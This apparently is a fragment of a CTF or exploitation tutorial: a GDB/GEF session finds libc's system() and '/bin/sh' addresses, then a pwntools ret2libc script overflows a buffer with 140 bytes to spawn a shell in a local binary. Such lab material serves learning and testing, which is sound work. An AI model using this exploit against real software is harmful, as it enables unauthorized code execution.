 $ gdb b.out
gef➤  b main
Breakpoint 1 at 0x804846e
gef➤  r
gef➤  p system
$1 = {<text variable, no debug info>} 0xf7e3dda0 <__libc_system>
gef➤  search-pattern "/bin/sh"
[+] In '/lib/i386-linux-gnu/libc-2.23.so'(0xf7e03000-0xf7fb3000), permission=r-x
  0xf7f5ea0b - 0xf7f5ea12 →  "/bin/sh"
from pwn import *
io = process('./b.out')
ret = 0xdeadbeef
system_addr = 0xf7e3dda0
binsh_addr = 0xf7f5ea0b
payload = "A" * 140 + p32(system_addr) + p32(ret) + p32(binsh_addr)
io.send(payload)
io.interactive()